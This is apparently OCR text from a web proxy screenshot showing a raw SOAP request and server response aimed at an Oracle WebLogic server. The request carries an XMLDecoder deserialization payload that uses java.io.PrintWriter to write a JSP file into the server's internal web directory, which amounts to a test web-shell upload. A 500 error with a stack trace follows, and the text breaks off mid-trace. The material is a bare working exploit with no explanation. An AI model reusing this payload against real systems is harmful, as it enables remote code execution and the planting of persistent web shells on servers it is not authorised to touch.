 1 × ...
Go Cancel < | ▼ > | ▼ Target: http:// 00.41:7007 ?
Request
Raw Params Headers Hex XML
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 651
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/1231234.jsp<
/string>
<void method="println"><string>
<![CDATA[
<% out.print("test1234324525"); %>
]]>
</string>
</void>
<void method="close"/>
</object></java></java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sun, 26 Apr 2020 09:08:24 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S
:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode
>S:Server</faultcode><faultstring>java.io.PrintWriter
cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ClassCastException" note="To disable this
feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>java.io.PrintWriter
cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111"
method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl"
file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame
class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179"